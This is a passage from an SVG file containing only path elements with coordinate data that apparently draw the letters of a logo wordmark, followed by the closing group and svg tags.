                <path d="M14.9576647,25.3114793 L6.52942012,6.92978304 L6.52026824,21.5270217 C6.52026824,22.8597239 6.66764497,23.6931755 6.96176726,24.0257988 C7.34614596,24.4811834 7.97383826,24.7046154 8.84042604,24.7052465 L9.59940039,24.7061933 L9.59940039,25.3076923 L1.99987377,25.3032742 L2.00082051,24.7014596 L2.78157002,24.7033531 C3.69896647,24.7033531 4.35506114,24.4243787 4.74070217,23.8648521 C4.98085996,23.53286 5.10141223,22.7533728 5.10141223,21.526075 L5.11151085,7.26998028 C5.11151085,6.29514793 5.00484418,5.59613412 4.79340434,5.16883629 C4.64539645,4.86398422 4.36831558,4.60142012 3.96310848,4.38840237 C3.55727022,4.17538462 2.90748718,4.07061144 2.01407495,4.06966469 L2.01407495,3.46911243 L8.19253649,3.47258383 L16.1208994,20.5723866 L23.909144,3.48110454 L30.0876055,3.48457594 L30.0866588,4.08544379 L29.3267377,4.08639053 C28.3945089,4.08544379 27.7333649,4.36441815 27.3470927,4.92489152 C27.118927,5.26982249 27.005002,6.05499014 27.005002,7.28228797 L26.9967968,21.5390138 C26.9949034,22.8720316 27.1422801,23.7051677 27.43514,24.0390533 C27.8346667,24.4922288 28.4601499,24.7181854 29.3147456,24.7194477 L30.0737199,24.7194477 L30.0737199,25.3206312 L20.817073,25.3143195 L20.817073,24.7134517 L21.5763629,24.7143984 C22.509854,24.7143984 23.1621617,24.4366864 23.5358107,23.8777909 C23.7756529,23.5448521 23.8971519,22.7634714 23.8971519,21.5380671 L23.9063037,6.94114398 L15.4783748,25.3114793 L14.9576647,25.3114793 Z" id="Fill-1"></path>
                <path d="M40.9515424,24.7256016 L40.9515424,25.3293097 L31.5929625,25.3226824 L31.5929625,24.7208679 L32.3724497,24.7208679 C33.2658619,24.7218146 33.919432,24.4633531 34.3328442,23.9416963 C34.5868876,23.597712 34.7137515,22.7699408 34.715645,21.4631164 L34.7219566,7.36733728 C34.7238501,6.25964497 34.6572623,5.52844181 34.5247179,5.16899408 C34.4180513,4.90295858 34.2002998,4.6747929 33.8645207,4.48859961 C33.3854675,4.22067061 32.8925286,4.08812623 32.3863353,4.08623274 L31.6068481,4.08623274 L31.6068481,3.48662722 L40.9644813,3.49230769 L40.9644813,4.09285996 L40.1644813,4.09285996 C39.2840079,4.09285996 38.6370651,4.35794872 38.2236529,4.88907298 C37.9566706,5.22453649 37.8244418,6.04946746 37.8222327,7.36733728 L37.8149744,21.4650099 C37.8130809,22.5736489 37.8790375,23.2991716 38.0131598,23.6450493 C38.1173018,23.911716 38.3442051,24.1455621 38.6916607,24.3440631 C39.1590375,24.5987377 39.6447179,24.7246548 40.1515424,24.7265483 L40.9515424,24.7256016 Z" id="Fill-4"></path>
                <path d="M62.0006312,3.00470217 L62.5547929,9.9033215 L61.9958974,9.9033215 C61.4221696,8.18403156 60.6909665,6.88919921 59.7981854,6.02261144 C58.4923077,4.76848915 56.8194083,4.14269034 54.7813807,4.14111243 C52.0061538,4.13921893 49.8939645,5.23649704 48.4388166,7.43610256 C47.2263511,9.28699014 46.6185404,11.493854 46.6163314,14.0529073 C46.6147535,16.1458462 47.0161736,18.0484892 47.823432,19.7624142 C48.6269034,21.4750769 49.6806312,22.7320394 50.9801972,23.5317239 C52.2788166,24.3345641 53.6197239,24.7350375 55.0073373,24.7350375 C55.808284,24.7359842 56.5830375,24.6356292 57.3375937,24.4374438 C58.0912032,24.2373649 58.8129389,23.9388245 59.5075345,23.5374043 L59.5100592,17.2197712 C59.5110059,16.1262801 59.4286391,15.410856 59.2616963,15.069712 C59.0947535,14.7304615 58.8400789,14.4745247 58.4932544,14.2993767 C58.1457988,14.127069 57.5342012,14.0409152 56.6534122,14.0399684 L56.6534122,13.4217436 L65.0927022,13.4255306 L65.0917554,14.0453333 L64.6912821,14.0443866 C63.8515187,14.0434398 63.2787377,14.3243077 62.9710454,14.8844655 C62.757712,15.281783 62.6504142,16.0612702 62.6504142,17.2219803 L62.6447337,23.9006391 C61.404497,24.5662012 60.1860355,25.0556686 58.9855621,25.3680947 C57.7863511,25.6805207 56.4523866,25.8361026 54.98714,25.8351558 C50.7605523,25.8316844 47.555503,24.4791006 45.3707298,21.7707771 C43.7331755,19.7447416 42.9145562,17.4034398 42.9164497,14.7509744 C42.9183432,12.8312899 43.378146,10.9914477 44.2983826,9.23302564 C45.3937673,7.14008679 46.9009862,5.52651677 48.8216174,4.39768047 C50.4222485,3.46608284 52.3084813,2.99807495 54.4809467,2.99996844 C55.2809467,2.99996844 56.0039448,3.06781854 56.6489941,3.20194083 C57.2978304,3.33448521 58.2127022,3.62355819 59.3989744,4.06411045 C59.9995266,4.28912032 60.4044181,4.40430769 60.6186982,4.40430769 C60.8187771,4.40430769 60.9923471,4.31057988 61.1387771,4.12343984 C61.2871006,3.93724655 61.3723077,3.5642288 61.3991321,3.00375542 L62.0006312,3.00470217 Z" id="Fill-6"></path>
                <path d="M84.4621065,19.316497 L85.0017515,19.4342091 L83.1196213,25.3542091 L66.2243156,25.3419014 L66.2262091,24.7413491 L67.0438817,24.7413491 C67.9631716,24.7413491 68.6249467,24.4431243 69.0244734,23.8441499 C69.2513767,23.4966943 69.3656174,22.705215 69.3665641,21.4649783 L69.3747692,7.38687179 C69.3766627,6.01598422 69.2220276,5.16328205 68.9159132,4.82971203 C68.5034477,4.3484497 67.8823826,4.1086075 67.0577673,4.10766075 L66.2372544,4.1086075 L66.2372544,3.50805523 L76.11686,3.51342012 L76.1159132,4.11586588 C74.954572,4.09914004 74.1416331,4.20485996 73.6755187,4.4320789 C73.208142,4.65898225 72.8912978,4.94458383 72.7253018,5.29140828 C72.5567811,5.63791716 72.4753609,6.4581144 72.4731519,7.75010651 L72.4658935,21.4687653 C72.4649467,22.360284 72.544789,22.9737751 72.7041578,23.306714 C72.8367022,23.5339329 73.0358343,23.7005602 73.3028166,23.8069112 C73.5697988,23.9145247 74.4095621,23.9656489 75.8230533,23.9675424 L77.4022249,23.9675424 C79.0817515,23.9694359 80.2588718,23.8479369 80.9316923,23.6005207 C81.6038817,23.3559448 82.2211598,22.9191795 82.7813176,22.2927495 C83.3417909,21.6678974 83.9022643,20.673499 84.4621065,19.316497" id="Fill-8"></path>
                <path d="M95.8760394,24.7599684 L95.8750927,25.3624142 L86.5180907,25.3561026 L86.5180907,24.7533412 L87.2988402,24.7533412 C88.1913057,24.7552347 88.8461381,24.4958264 89.2592347,23.9760631 C89.5126469,23.6311321 89.6391953,22.8024142 89.6391953,21.4965365 L89.6486627,7.39886391 C89.6486627,6.29401183 89.5830217,5.56091519 89.4511085,5.20115187 C89.3441262,4.9363787 89.1238501,4.70821302 88.7909112,4.52107298 C88.3099645,4.25503748 87.8179724,4.12154635 87.3117791,4.11965286 L86.5326075,4.11965286 L86.5326075,3.51910059 L95.8880316,3.52446548 L95.8880316,4.12628008 L95.0896095,4.12438659 C94.2091361,4.12438659 93.5621933,4.39042209 93.1490966,4.92343984 C92.88243,5.25700986 92.7486233,6.08351874 92.7473609,7.40265089 L92.739787,21.4965365 C92.7391558,22.60486 92.8047968,23.3335385 92.9373412,23.6772071 C93.0430611,23.9451361 93.2696489,24.1780355 93.6174201,24.3781144 C94.0835345,24.6321578 94.5701617,24.758075 95.0773018,24.7599684 L95.8760394,24.7599684 Z" id="Fill-10"></path>
                <path d="M108.444465,4.21416963 C106.486911,4.21322288 104.919416,4.93716765 103.745452,6.39042209 C102.265057,8.18766075 101.523755,10.8290809 101.521546,14.3067929 C101.518391,17.865925 102.284308,20.6058067 103.815511,22.5245444 C104.973696,23.9916844 106.512789,24.7266746 108.432473,24.728568 C110.486911,24.728568 112.183164,23.932355 113.523124,22.3317239 C114.863085,20.7326706 115.534643,18.2152742 115.537483,14.7748008 C115.540008,11.0294753 114.802178,8.24320316 113.323361,6.41535306 C112.151921,4.95010651 110.525412,4.21416963 108.444465,4.21416963 M108.746162,3.03420907 C111.572197,3.03610256 114.025215,4.11413018 116.10269,6.26702959 C118.180166,8.42308481 119.219061,11.1108955 119.216852,14.3374043 C119.214643,17.6592189 118.166596,20.4082525 116.073026,22.5939724 C113.978824,24.7787456 111.445649,25.8703432 108.472868,25.8684497 C105.473893,25.8665562 102.950817,24.7989428 100.905531,22.6643471 C98.8605602,20.5297515 97.8393373,17.7630454 97.8418619,14.3661223 C97.8437554,10.8988245 99.0256095,8.07342012 101.386477,5.88896252 C103.440915,3.98411045 105.894249,3.03231558 108.746162,3.03420907" id="Fill-12"></path>
                <path d="M127.274888,14.1622564 C127.475282,14.1632032 127.650746,14.1660434 127.80475,14.1733018 C127.95686,14.1789822 128.081199,14.1824536 128.174611,14.1834004 C130.254927,14.1843471 131.824947,13.7321183 132.884671,12.8276607 C133.945341,11.9194162 134.474888,10.7744852 134.475834,9.38813412 C134.476781,8.02829191 134.051061,6.9224931 133.198675,6.06695069 C132.346288,5.21519527 131.213034,4.78695069 129.79828,4.78695069 C129.186998,4.78537278 128.346919,4.88604339 127.280252,5.08454438 L127.274888,14.1622564 Z M142.763961,25.3893964 L136.945578,25.3856095 L129.554335,15.1834793 C129.006801,15.1967337 128.560884,15.2020986 128.214059,15.2011519 C128.080252,15.2020986 127.934138,15.199574 127.774138,15.1938935 C127.614138,15.1863195 127.446564,15.1819014 127.274888,15.1819014 L127.271732,21.5206785 C127.270785,22.8934596 127.415953,23.7471085 127.708497,24.0816252 C128.121278,24.5467929 128.733822,24.7803235 129.548655,24.7803235 L130.407984,24.7803235 L130.407984,25.3827692 L121.050036,25.3774043 L121.050982,24.7765365 L121.869602,24.7765365 C122.789838,24.7774832 123.450351,24.4773649 123.849562,23.8796529 C124.076781,23.5457673 124.191022,22.758075 124.191337,21.518785 L124.199227,7.42205917 C124.200174,6.04927811 124.054375,5.19468245 123.761199,4.86205917 C123.335164,4.38300592 122.707787,4.14474162 121.881594,4.14284813 L121.062974,4.14284813 L121.063921,3.54229586 L129.021318,3.54576726 C131.340844,3.54766075 133.050036,3.72028402 134.150154,4.05953452 C135.249957,4.40130966 136.182501,5.0233215 136.947156,5.93093491 C137.713389,6.83823274 138.096821,7.91783826 138.095558,9.17196055 C138.094611,10.5179172 137.656268,11.6836765 136.784316,12.6682919 C135.909523,13.655432 134.553467,14.3550769 132.714888,14.7656489 L137.208773,21.0264773 C138.247353,22.4686864 139.136663,23.4242682 139.876702,23.8982722 C140.614533,24.3725917 141.578951,24.6682919 142.764907,24.7885286 L142.763961,25.3893964 Z" id="Fill-14"></path>
                <path d="M149.394588,4.7582643 L149.390485,13.3771203 L154.168079,13.3799606 C155.420623,13.3809073 156.255337,13.1943984 156.669065,12.8201183 C157.228592,12.3287574 157.54228,11.4621696 157.610446,10.2219329 L158.20942,10.2219329 L158.204055,17.8224063 L157.605081,17.8214596 C157.458335,16.7538462 157.305909,16.0734517 157.146856,15.779645 C156.960347,15.3930572 156.646659,15.09357 156.206738,14.8805523 C155.767763,14.6662722 155.086422,14.5599211 154.168079,14.5580276 L149.389538,14.5561341 L149.384489,21.7548718 C149.383542,22.7281262 149.42299,23.317002 149.504095,23.5224458 C149.58299,23.7291519 149.732892,23.8932544 149.953168,24.0138067 C150.173759,24.134359 150.583385,24.1955819 151.183621,24.1955819 L154.881609,24.1974753 C156.108276,24.1984221 157.001688,24.1157396 157.561846,23.9491124 C158.121373,23.7821696 158.661018,23.4467061 159.181097,22.9405128 C159.848237,22.2740039 160.528,21.2682446 161.223227,19.9207101 L161.862911,19.9216568 L159.980781,25.4023669 L143.164371,25.3900592 L143.164371,24.7898225 L143.923661,24.7898225 C144.44374,24.7898225 144.93731,24.6721105 145.404371,24.4319527 C145.737625,24.2586982 145.967684,23.9989744 146.094548,23.6524655 C146.222043,23.305641 146.284844,22.6050493 146.284844,21.5522682 L146.294312,7.35518738 C146.295258,5.98272189 146.156718,5.13001972 145.87585,4.79739645 C145.489893,4.36915187 144.843897,4.15581854 143.936284,4.15581854 L143.177941,4.15581854 L143.177941,3.55431953 L159.992773,3.56536489 L160.229775,8.36378698 L159.61155,8.36378698 C159.384016,7.205286 159.135022,6.41065089 158.862043,5.98556213 C158.58875,5.55637081 158.185436,5.22911243 157.65368,5.00378698 C157.212497,4.84536489 156.453207,4.76205128 155.373286,4.76205128 L149.394588,4.7582643 Z" id="Fill-16"></path>
            </g>
        </g>
    </g>
</svg>